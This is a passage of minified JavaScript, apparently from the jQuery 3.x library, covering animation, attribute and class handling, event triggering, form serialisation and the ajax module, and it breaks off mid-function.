"):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var 